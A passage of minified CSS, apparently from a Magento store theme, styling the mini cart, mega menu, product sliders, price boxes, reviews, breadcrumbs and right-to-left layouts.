!important}.products.wrapper{clear:both}.hidden{display:none}.page-main .col-xs-1,.page-main .col-sm-1,.page-main .col-md-1,.page-main .col-lg-1,.page-main .col-xs-2,.page-main .col-sm-2,.page-main .col-md-2,.page-main .col-lg-2,.page-main .col-xs-3,.page-main .col-sm-3,.page-main .col-md-3,.page-main .col-lg-3,.page-main .col-xs-4,.page-main .col-sm-4,.page-main .col-md-4,.page-main .col-lg-4,.page-main .col-xs-5,.page-main .col-sm-5,.page-main .col-md-5,.page-main .col-lg-5,.page-main .col-xs-6,.page-main .col-sm-6,.page-main .col-md-6,.page-main .col-lg-6,.page-main .col-xs-7,.page-main .col-sm-7,.page-main .col-md-7,.page-main .col-lg-7,.page-main .col-xs-8,.page-main .col-sm-8,.page-main .col-md-8,.page-main .col-lg-8,.page-main .col-xs-9,.page-main .col-sm-9,.page-main .col-md-9,.page-main .col-lg-9,.page-main .col-xs-10,.page-main .col-sm-10,.page-main .col-md-10,.page-main .col-lg-10,.page-main .col-xs-11,.page-main .col-sm-11,.page-main .col-md-11,.page-main .col-lg-11,.page-main .col-xs-12,.page-main .col-sm-12,.page-main .col-md-12,.page-main .col-lg-12{position:static}tr.row{margin-left:0;margin-right:0}.dropdown-header{font-size:inherit;color:inherit}.static-image a img:hover,.brand-slider a img:hover,.slider-post a img:hover,.banner-image a img:hover{opacity:.8}.header.links .customer-welcome{position:relative}.header.links .customer-welcome+.authorization-link{display:none}.header.links .customer-welcome .customer-menu{z-index:10009;min-width:165px;display:none;position:absolute;background-color:#fff;padding:10px;box-shadow:0 0 20px rgba(0,0,0,.2);-moz-box-shadow:0 0 20px rgba(0,0,0,.2);-webkit-box-shadow:0 0 20px rgba(0,0,0,.2)}.header.links .customer-welcome .customer-menu .header.links li:not(:last-child){margin-bottom:6px}.header.links .customer-welcome .customer-menu .header.links li a{display:block;border:1px solid transparent;background-color:#f5f5f5;padding:5px 10px;color:#282828;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.header.links .customer-welcome .customer-menu .header.links li a:hover{background-color:#fff}.header.links .customer-welcome:hover .customer-menu{display:block}.opc-wrapper .fieldset>.field.required>label:after,.opc-wrapper .fieldset>.field._required>label:after{position:static !important;margin:0 !important}.table-order-items.history{table-layout:fixed}.account-nav .item{width:100%}.account-nav .item .delimiter{display:none}.account .table-wrapper .action{white-space:nowrap}.account .column.main .toolbar{text-align:unset}.toolbar-amount{display:none}.pager{display:block;float:none}.pager .pages{position:static !important;width:auto !important}.pager .limiter{float:left !important}.pager li>a,.pager li>span{border:none;background:0 0;display:block;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}#at-expanded-menu-host .at-expanded-menu-round .at-expanded-menu-button-label{display:none !important}#at-expanded-menu-host .at-expanded-menu-ft{margin:0 35px !important}#at-expanded-menu-host .at-expanded-menu-load{color:#000 !important}#at-expanded-menu-host .at-expanded-menu-service-list li{margin-bottom:40px !important}#at-expanded-menu-host .at-expanded-menu .at-icon-wrapper,#at-expanded-menu-host .at-expanded-menu-service-list button{width:84px !important;height:84px !important}#at-expanded-menu-host .at-expanded-menu-close{padding:0 !important}#at-expanded-menu-host .at-expanded-menu-close span{color:#000}.comparison.headings.data.table{display:none}.switcher-dropdown{display:none}.swatch-option.text{height:auto}.dropdown.options.switcher-options.active .mage-dropdown-dialog .switcher-dropdown{display:block}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{display:none}.modals-overlay{z-index:1000000 !important}.modal-popup{z-index:10000000 !important}.clear-block{clear:both !important;float:none !important}.page-layout-2columns-left .col-right-main{float:right}.page-layout-2columns-left.direction-rtl .col-right-main{float:left}address{margin-bottom:0}label,.label{font-weight:500 !important;font-size:100% !important;padding:0 !important;margin:0;text-align:left}.stock.unavailable.btn-action.btn-cart{text-transform:uppercase}.direction-rtl label,.direction-rtl .label{text-align:right}.opc-wrapper .fieldset>.field.required>label:after,.opc-wrapper .fieldset>.field._required>label:after{top:0 !important}ul{list-style:none;margin:0;padding:0}ul>li,ol>li{margin-bottom:0}a:focus,a:hover{text-decoration:none;outline:none}h1{font-size:2.6666em;line-height:1.25em}h2{font-size:2em;line-height:1.25em}h3{font-size:1.6666em;line-height:1.2em}h4{font-size:1.3333em;line-height:1.25em}h5{font-size:1.1666em;line-height:1.1428em}h6{font-size:1em;line-height:1.1666em}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-weight:400;margin-top:0;margin-bottom:0}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type=datetime],input[type=email]{font-family:inherit;height:35px;font-size:100%;border:1px solid #ddd;line-height:1.66;background-color:#fff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;box-shadow:none !important;-webkit-box-shadow:none !important}textarea{border:1px solid #ddd;box-shadow:none !important;-webkit-box-shadow:none !important;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.deals-countdown .deals-time{padding:6px 10px;border:2px solid #e5e5e5;background-color:#fff;float:left;margin-right:12px;min-width:60px;text-align:center;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.deals-countdown .deals-time .num-time{font-size:169%;color:#282828;font-weight:500;line-height:1.4}.deals-countdown .deals-time .title-time{font-size:92.3%;text-transform:uppercase;color:#888}.direction-rtl .deals-countdown .deals-time{float:right;margin-left:12px;margin-right:0}.loading-content{background:url(../images/loader-1.gif) no-repeat center center/30px auto;min-height:100px}.lazyload{display:block;background:url(../images/loader-1.gif) no-repeat center center/30px auto;min-height:30px;margin-left:auto;margin-right:auto}.action-skip-wrapper{display:none}.cms-index-index .page.messages{margin:0 auto}.page-layout-3columns .toolbar .toolbar-amount{display:none}.product-options-wrapper .fieldset .field.downloads{width:100%}.product-options-wrapper .fieldset .field.downloads .field.choice{width:100%;padding:0}.product-options-wrapper .fieldset .field.downloads .field.choice label{display:block}#yt-totop{position:absolute;top:-25px;right:17px;background-color:#666;border:4px solid #ddd;color:#ddd;display:inline-block;line-height:44px;text-align:center;width:48px;height:48px;z-index:30;border-radius:50%;-webkit-border-radius:50%}#yt-totop:hover{background-color:#444}#yt-totop:before{content:'\f062';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:20px}#yt-totop-fix{position:fixed;bottom:50px;right:30px;color:#fff;display:none;line-height:44px;text-align:center;width:40px;height:40px;z-index:60;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;box-shadow:0 0 10px rgba(0,0,0,.2);-moz-box-shadow:0 0 10px rgba(0,0,0,.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,.2)}#yt-totop-fix:before{content:'\f062';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:20px}.direction-rtl #yt-totop{left:17px;right:auto}.direction-rtl #yt-totop-fix{left:30px;right:auto}.showcart .loading-mask .loader>img{width:auto}.gallery-image{display:none}.fotorama__caption{display:none}#btn-gallery{display:block;bottom:10px;height:34px;text-align:center;line-height:39px;position:absolute;right:10px;width:34px;background-color:#8f8f8f;border-radius:3px;-webkit-border-radius:3px;color:#fff;z-index:10005}#btn-gallery:before{content:'\f0b2';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:20px}button::-moz-focus-inner{padding:0;border:0}button{-webkit-border-fit:lines}.menu-ontop{position:fixed;z-index:888}.social-detail{clear:both}.social-detail .share-title{display:inline-block;vertical-align:middle;text-transform:uppercase;margin-right:10px;font-weight:600;font-size:133.33%;color:#000}.social-detail .addthis_sharing_toolbox{display:inline-block;vertical-align:middle}button,.cart-container .action.continue,a.action.primary,.modal-footer .action-primary.action-accept{outline:none !important;border:none !important;overflow:visible;display:inline-block;width:auto;margin:0;cursor:pointer;height:35px;line-height:35px;white-space:nowrap;font-size:100% !important;text-transform:uppercase;font-weight:400;position:relative;padding:0 20px !important;color:#fff !important;text-decoration:none !important;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.fotorama__arr--disabled{opacity:0 !important}.fotorama__nav.fotorama__shadows--left:before,.fotorama__nav.fotorama__shadows--right:after{display:none !important}select{border:1px solid #e5e5e5;box-shadow:none !important;-webkit-box-shadow:none !important;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:'';padding-right:26px;padding-left:5px;background:url(../images/bg-selectbox.png) no-repeat right center #fff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.direction-rtl select{background-position:left center;padding-left:26px;padding-right:5px}.page-title{margin-bottom:23px}.category-description{margin-bottom:40px}mark,.mark{background-color:transparent}.empty{padding-top:10px}.pager{margin:0}.account.page-layout-2columns-left .column.main{width:100% !important}.modal-footer{border:none}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background:0 0}.slider-product .products-grid{margin-left:-10px;margin-right:-10px}.slider-product .products-grid .owl-carousel .owl-stage-outer{padding-top:10px;padding-bottom:54px}.slider-product .owl-theme .owl-nav{opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.slider-product .owl-theme .owl-nav div{background-color:#fff;color:#282828;width:46px;height:46px;text-align:center;line-height:44px;position:absolute;top:50%;margin-top:-45px;border:1px solid #e5e5e5;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.slider-product .owl-theme .owl-nav div:before{font-size:24px;line-height:44px}.slider-product .owl-theme .owl-nav div:hover{color:#fff}.slider-product .owl-theme .owl-nav div.owl-next{right:-18px}.slider-product .owl-theme .owl-nav div.owl-prev{left:-18px}.slider-product:hover .owl-theme .owl-nav{opacity:1}.table>thead>tr>th{text-transform:uppercase}.radio,.checkbox{display:inline;position:relative;top:3px;margin-top:0 !important;outline:none !important;box-shadow:none !important;-webkit-box-shadow:none !important}.full-wrapper{margin-left:-1000px;margin-right:-1000px;clear:both}.page-header{padding-bottom:0;border:none}.modal-header{border-bottom:none}.modal-popup .action-close{border:none !important}.page-main{padding:30px 0 30px;min-height:500px}.block,.block-banners,.block-banners-inline{margin-bottom:30px}.cms-index-index .page-main{padding:0}.fieldset>.field:not(.choice)>.label{width:auto !important;text-align:left !important;margin-bottom:5px;display:table;float:none !important}.fieldset>.field:not(.choice)>.control{float:none !important;width:auto !important}.page-main .fieldset>.field.choice:before,.page-main .fieldset>.field.no-label:before{width:auto;padding:0}.page-main .fieldset>.field:not(.choice)>.control{width:100%}.page-main .abs-margin-for-forms-desktop,.page-main .fieldset .legend,.page-main .column:not(.sidebar-main) form .actions-toolbar,.page-main .column:not(.sidebar-additional) form .actions-toolbar,.page-main .login-container .fieldset:after{margin-left:0}.page-main .form.password.reset,.page-main .form.send.confirmation,.page-main .form.password.forget,.page-main .form.create.account{width:100%}.block-minicart{background:#fff !important;padding:0 15px 0 !important;border:none !important;width:100% !important;box-shadow:0 0 10px rgba(0,0,0,.1) !important;-webkit-box-shadow:0 0 10px rgba(0,0,0,.1) !important;left:auto !important;right:auto !important;margin:0 !important}.block-minicart .subtitle.empty{padding:40px 0}.block-minicart li{border:none !important;padding:10px 0 !important}.block-minicart .product-item-photo{border:1px solid #ddd;width:80px}.block-minicart .product-item-photo img{width:100% !important;height:auto !important}.block-minicart #btn-minicart-close{display:none !important}.block-minicart .items-total{float:none;display:none}.block-minicart .header-minicart{display:none;margin:-16px -15px 0;color:#fff;padding:8px 20px;font-size:116.67%;text-transform:uppercase}.block-minicart .header-minicart .text-right{float:right}.block-minicart .minicart-items-wrapper{margin:0 -15px;background-color:#fff;padding:20px 10px 20px 20px;border:none;height:auto !important}.block-minicart .minicart-items-wrapper .minicart-items{height:auto !important;max-height:250px;overflow-y:auto}.block-minicart .subtotal{margin:0 -15px;background-color:#fff;border-top:1px solid #ddd;border-bottom:1px solid #ddd;text-transform:uppercase;color:#444;text-align:left;padding:13px 20px 10px}.block-minicart .subtotal .label{font-weight:500 !important;font-size:116.67% !important;color:#444}.block-minicart .subtotal .price-container{float:right;margin-top:-4px}.block-minicart .subtotal .price-container .price-wrapper:first-child .price{font-size:133.33%;font-weight:500}.block-minicart .block-content>.actions{background-color:#fff;margin:0 -15px;text-align:left;padding:15px 20px}.block-minicart .block-content>.actions a{cursor:pointer;display:inline-block;height:38px;padding:0 20px;font-size:100%;color:#fff;margin-right:10px;line-height:38px;font-weight:500;text-transform:uppercase;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;box-shadow:0 0 0 !important;-moz-box-shadow:0 0 0 !important;-webkit-box-shadow:0 0 0 !important;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.block-minicart .minicart-widgets{margin:0}.block-minicart .minicart-items .product-item-details{padding-left:95px;position:relative}.block-minicart .minicart-items .product-item-details .product-item-name{display:block;font-weight:400;font-size:100%;line-height:1.4}.block-minicart .minicart-items .product-item-details .product-item-name a{color:#282828;text-transform:uppercase}.block-minicart .minicart-items .product-item-details .product-item-pricing{position:relative}.block-minicart .minicart-items .product-item-details .item-qty{width:35px;height:30px}.block-minicart .minicart-items .product-item-details .update-cart-item{height:30px !important;line-height:30px !important}.block-minicart .minicart-items .product-item-details .price-container{position:absolute;top:5px;right:0}.block-minicart .minicart-items .product-item-details .price-container .price-excluding-tax{font-size:100%}.block-minicart .minicart-items .product-item-details .price-container .price{font-weight:400;font-size:100%;padding-right:20px}.block-minicart .minicart-items .product-item-details .product-item-pricing .label{width:auto}.block-minicart .minicart-items .product-item-details .product.actions .action.delete:after{content:'\f057';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:19px;position:absolute;top:69px;left:71px}.block-minicart .minicart-items .product-item-details .product.actions .action.delete:before{display:none}.block-minicart .minicart-items .product-item-details .product.actions .action.edit{display:none}.direction-rtl .block-minicart .header-minicart .text-right{float:left}.direction-rtl .block-minicart .block-content>.actions a{margin-left:10px;margin-right:0}.direction-rtl .block-minicart .product-item-photo{float:right !important}.direction-rtl .block-minicart .minicart-items-wrapper{padding:20px 20px 20px 10px}.direction-rtl .block-minicart .minicart-items .product-item-details{padding-right:95px;padding-left:0}.direction-rtl .block-minicart .minicart-items .product-item-details .price-container{left:0;right:auto}.direction-rtl .block-minicart .minicart-items .product-item-details .price-container .price{padding-left:20px;padding-right:0}.direction-rtl .block-minicart .minicart-items .product-item-details .product.actions .action.delete:after{right:71px;left:auto}.direction-rtl .block-minicart .subtotal{text-align:right}.direction-rtl .block-minicart .subtotal .price-container{float:left}.direction-rtl .block-minicart .block-content>.actions{text-align:right}.fix-width-60{width:60% !important}.fix-width-40{width:40% !important}.product-megamenu{padding-left:15px}.product-megamenu .products-grid .item:last-child .item-inner{margin-bottom:0}.product-megamenu .products-grid .item .item-inner{border:none}.product-megamenu .products-grid .item .item-inner .box-info{padding:10px 0 0}.product-megamenu .products-grid .item .item-inner:hover{box-shadow:none;-webkit-box-shadow:none}.background_moto-parent>div{background-image:url("../images/bg-megamenu.jpg");background-position:right bottom;background-repeat:no-repeat}.border-right{border-right:1px solid #eee}.margin-bottom{margin-bottom:20px}.remove-padding{padding:0 !important}.sm_megamenu_title .title-cat{font-size:107.69%;font-weight:500;color:#282828;padding-bottom:10px;text-transform:uppercase}.sm_megamenu_title>a>span{display:inline-block;padding:3px 0;font-size:107.69%;color:#686868}.search-wrapper .control{position:relative}.search-wrapper .control .search-autocomplete{left:0;top:100%;width:100% !important}.modal-content{border:none;box-shadow:none;-webkit-box-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.authentication-dropdown .action-close{background:0 0 !important;border:none !important;padding:0 !important;margin:20px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:none}.products.wrapper.products-grid .item{float:left;margin-bottom:30px;padding-left:15px;padding-right:15px}.hot-label{background:red;padding:1px 5px !important;text-transform:uppercase;color:#fff;font-size:11px;border-radius:3px;-webkit-border-radius:3px;margin:0 10px;position:relative}.hot-label:before{border-bottom:5px solid transparent;border-right:6px solid red;border-top:5px solid transparent;content:"";height:0;left:-5px;margin-top:-5px;position:absolute;top:50%;width:0}.direction-rtl .products.wrapper.products-grid .item{float:right}.direction-rtl .hot-label{float:left}.direction-rtl .hot-label:before{transform:rotate(180deg);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);left:auto;right:-5px}.direction-rtl .product-reviews-summary .rating-summary{text-align:right}.col3-layout .toolbar-top .pages{display:none}.col3-layout .toolbar-bottom .limiter,.col3-layout .toolbar-bottom .toolbar-sorter{display:none}.price-box .price{font-size:138%;font-weight:500;color:#282828}.price-box .special-price,.price-box .old-price{display:inline-block}.price-box .special-price .price-label,.price-box .old-price .price-label{display:none}.price-box .special-price{margin-right:10px}.price-box .old-price .price{font-size:123% !important;font-weight:400;color:#aaa;text-decoration:line-through}.price-box .price-from,.price-box .price-to{display:inline-block;margin:0}.direction-rtl .price-box .special-price{margin-left:10px;margin-right:0}div[class^=swatch-opt-]{display:table}.counter:after{content:")"}.counter:before{content:"("}.product-reviews-summary{margin:0;display:inline-table}.product-reviews-summary .rating-summary{display:inline-table;left:auto;padding-right:10px}.product-reviews-summary .reviews-actions{position:relative;top:0}.product-reviews-summary .reviews-actions a{display:inline-block}.product-reviews-summary .reviews-actions .view span:last-child:after{content:"|";margin-left:10px}.direction-rtl .product-reviews-summary .reviews-actions .view span:last-child:after{margin-right:10px;margin-left:0}.direction-rtl .product-reviews-summary .rating-summary{padding-left:10px;padding-right:0}.info-box-detail .fieldset .control.control-qty-cart{width:70px !important;margin-top:5px;float:left !important}.control-qty{position:relative;margin-left:5px;float:left;display:none}.control-qty .quantity-controls{display:block;width:15px;height:15px;cursor:pointer;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;background:url(../images/plus-minus.png) no-repeat #444}.control-qty .quantity-controls.quantity-plus{background-position:2px 2px;margin:3px 0 4px}.control-qty .quantity-controls.quantity-minus{background-position:2px -47px}.direction-rtl .control-qty{float:right;margin-right:-1px;margin-left:0}.direction-rtl .review-ratings{float:right}.direction-rtl .review-ratings~.review-content,.direction-rtl .review-ratings~.review-details{margin-right:280px;margin-left:0}.page-wrapper{position:relative;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.page-header{margin:0}.page-title{font-size:230.76%;color:#282828;font-weight:500;position:relative}.rating-summary .rating-result{width:88px}.rating-summary .rating-result:before,.rating-summary .rating-result>span:before{font-size:23px;letter-spacing:-6px}.rating-summary .rating-result>span:before{color:#ffc400}.rating-summary .rating-result:before{color:#bbb}.toolbar .pager .limiter strong,.toolbar .pager .limiter select,.toolbar .pager .limiter span{display:inline-block;vertical-align:middle;width:auto}.toolbar.review-toolbar{border:none}.toolbar.review-toolbar .pager{margin:0}.toolbar.review-toolbar .pager .limiter{float:left}legend{border:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.review-legend{border-bottom:1px solid #ddd}.review-field-ratings .review-field-rating .label{line-height:33px}.review-field-ratings .review-field-rating .label:after{content:": "}.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar{margin:0 !important}.review-title{text-transform:uppercase}.review-form{max-width:none}.fieldset .review-legend.legend{padding-bottom:10px}.review-add .fieldset>.field:not(.choice)>.label{width:100%;float:none;text-align:left}.review-add .fieldset>.field:not(.choice)>.control{float:none;width:100%}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 20px !important}.dropdown .mage-dropdown-dialog{position:absolute;top:100%;left:-1px;background-color:#fff;border:none;padding:5px 10px;z-index:10009;min-width:165px;box-shadow:0 0 20px rgba(0,0,0,.2);-moz-box-shadow:0 0 20px rgba(0,0,0,.2);-webkit-box-shadow:0 0 20px rgba(0,0,0,.2)}.product.options.list dt{display:inline}.product.options.list dd{display:inline;margin-right:5px}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:-2px !important}.product.data.items>.item.title{height:50px;border:1px solid #e1e1e1;margin-right:-1px !important;line-height:50px;padding:0 33px;text-transform:uppercase}.product.data.items>.item.title.active a{color:#fff !important}.product.data.items>.item.title a{background:0 0 !important;line-height:50px !important;color:#000 !important;font-weight:600}.product.data.items>.item.content{margin-top:49px !important;border:1px solid #e1e1e1 !important;padding:30px !important}.product.data.items>.item.title>.switch{display:block;border:none !important;margin:0;padding:0 !important}.breadcrumbs{margin-bottom:0;padding-top:15px}.breadcrumbs .items{color:#666;font-size:107.69%}.breadcrumbs .items .item{float:none;display:inline-block;vertical-align:top}.breadcrumbs .items .item:after{display:none !important}.breadcrumbs .items .item:not(:last-child):before{float:right;content:'\f105';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:17px;margin:1px 10px 0 12px}.breadcrumbs .items .item a{color:#888;text-decoration:none !important}.breadcrumbs .items .item a:after{display:none}.breadcrumbs .items .item strong{color:#282828}.filter-mobile-btn,.close-filter{display:none}.filter-overlay{position:fixed;left:0;right:0;top:0;bottom:0;background-color:rgba(0,0,0,.3);z-index:990;visibility:hidden;transition:.1s;-moz-transition:.1s;-webkit-transition:.1s}.show-filter-sidebar .filter-overlay{visibility:visible}.close-filter{width:30px;height:30px;text-align:center;line-height:30px}.close-filter:before{content:'\f00d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:20px}.close-filter span{display:none}.direction-rtl .breadcrumbs .items .item:not(:last-child):before{float:left;position:relative;top:3px;transform:rotate(180deg);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg)}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:100% !important}.slider-brand .item a img:hover,.blog-wrapper .blog-image a img:hover,.banner-megamenu a img:hover,.image-sidebar a img:hover,.minicart-items-wrapper .product .product-image-wrapper img:hover{opacity:.8}.products-grid .item .item-inner .box-image:hover a img{opacity:.8}.thumb-vertical .fotorama__stage{border:none}.thumb-vertical .fotorama__stage .fotorama__stage__shaft{border:1px solid #ddd}.sm-imageslider .owl-controls .owl-nav{opacity:0;transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}.sm-imageslider .owl-controls .owl-nav div{margin-left:0;margin-right:0;position:absolute;top:50%;height:50px;opacity:.3;transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;margin-top:-25px !important}.sm-imageslider .owl-controls .owl-nav div:before{font-size:20px;line-height:48px}.sm-imageslider .owl-controls .owl-nav div.owl-prev{left:0}.sm-imageslider .owl-controls .owl-nav div.owl-next{right:0}.sm-imageslider .owl-controls .owl-nav div:hover{opacity:.7 !important}.sm-imageslider .owl-controls .owl-dots{position:absolute;bottom:15px;width:100%}.sm-imageslider:hover .owl-controls .owl-nav{opacity:1}.sm-imageslider-content .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.sm-imageslider-content .owl-animated-in{z-index:0}.sm-imageslider-content .owl-animated-out{z-index:1}.sm-imageslider-content .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.sm-imageslider-inner .owl-height{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}@media all and (max-width:479px){.sm-imageslider{padding-left:0;padding-right:0}}@media all and (min-width:480px) and (max-width:767px){.sm-imageslider{padding-left:0;padding-right:0}}.sidebar .block-content.product-content{background-color:#fff}.sidebar .product-item:not(:last-child){padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #e5e5e5}.sidebar .product-item .sm_quickview_handler{display:none;visibility:hidden;opacity:0}.sidebar .product-item-info .product-list-image{float:left;width:90px}.sidebar .product-item-info .product-item-details{margin-left:100px}.sidebar .product-item-info .product-item-details .product-item-name{display:block;max-height:40px;overflow:hidden;font-weight:400;font-size:107.69%;line-height:1.45;text-transform:uppercase}.sidebar .product-item-info .product-item-details .product-item-name a{transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.sidebar .product-item-info .product-item-details .product-reviews-summary{margin-top:-3px}.sidebar .product-item-info .product-item-details .price-box{margin-top:-2px}.sidebar .product-item-info .product-item-details .price-box .old-price{display:none !important}.sidebar .product-item-info .product-item-details .price-box .price{font-size:123%;color:#282828 !important}.sidebar .product-item-info .product-reviews-summary .reviews-actions{display:none}.direction-rtl .sidebar .product-item-info .product-list-image{float:right}.direction-rtl .sidebar .product-item-info .product-item-details{margin-right:100px;margin-left:0;direction:rtl}.slider-product-list .product-item{padding-bottom:18px}.slider-product-list .product-item:not(:last-child){margin-bottom:19px;padding-bottom:19px}.slider-product-list .owl-theme .owl-dots{margin:0 !important;border-top:1px solid #e5e5e5;padding-top:13px}.extend-banner{margin-bottom:40px}.product-extend .title-home-page{border:none}.product-extend .title-home-page:before{height:2px}.product-extend .ltabs-wrap .ltabs-tabs-container{border-bottom:1px solid #ddd;margin-bottom:30px}.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab{margin-bottom:-1px;background-color:#eee;border-left:1px solid #ddd;border-top:1px solid #ddd;cursor:pointer;float:left;font-size:108.33%;padding:12px 15px;position:relative}.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:last-child{border-right:1px solid #ddd}.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel{background-color:#fff}.product-extend .loadmoretype .ltabs-wrap .ltabs-tabs-container{right:0}.product-extend .sm-listing-tabs .owl-controls .owl-nav{position:absolute;top:-63px;right:-3px}.product-extend .sm-listing-tabs .owl-controls .owl-nav div{background-color:transparent;border:1px solid #ddd;color:#666;height:27px;width:20px}.product-extend .sm-listing-tabs .owl-controls .owl-nav div:before{line-height:25px}.product-extend .sm-listing-tabs .owl-controls .owl-nav div:hover{color:#fff}.direction-rtl .product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab{float:right;border-right:1px solid #ddd;border-left:none}.direction-rtl .product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:last-child{border-left:1px solid #ddd}.btn-submobile{cursor:pointer;display:none !important;position:absolute;width:20px;height:20px;line-height:20px;text-align:center;right:0;top:11px;z-index:100}.btn-submobile:before{content:'\f0d7';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.btn-submobile.btnsub-active:before{content:'\f0d8';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.direction-rtl .btn-submobile{left:0;right:auto}.crosssell-container .products-grid .product-item-info{margin-bottom:30px}.header-container .navigation-mobile .row{margin:0 !important;padding:0 !important;width:100%}.header-container .navigation-mobile [class^=col-]{margin:0 !important;padding:0 !important;width:100%}.header-container .navigation-mobile .sm_megamenu_menu>li{padding:8px 0;border-bottom:1px solid #ddd;display:block !important;position:relative}.header-container .navigation-mobile .sm_megamenu_menu>li>a{text-transform:uppercase;font-weight:700;background:0 0;font-size:116.67%}.header-container .navigation-mobile .sm_megamenu_menu>li>a .icon_items{display:none}.header-container .navigation-mobile .sm_megamenu_menu>li .sm-megamenu-child{background:0 0 !important;border:none !important;padding-top:10px;padding-left:5px;display:none}.header-container .navigation-mobile .sm_megamenu_menu>li .btn-submobile{display:block !important}.header-container .navigation-mobile .sm_megamenu_menu [class^=sm_megamenu_col_]{display:block !important;width:100% !important;border:none !important;padding:0 !important;margin-bottom:20px}.header-container .navigation-mobile .right-image-menu{margin:0 0 20px;float:none}.header-container .navigation-mobile .home-item-parent .mega-home-content ul li a{padding:5px 0 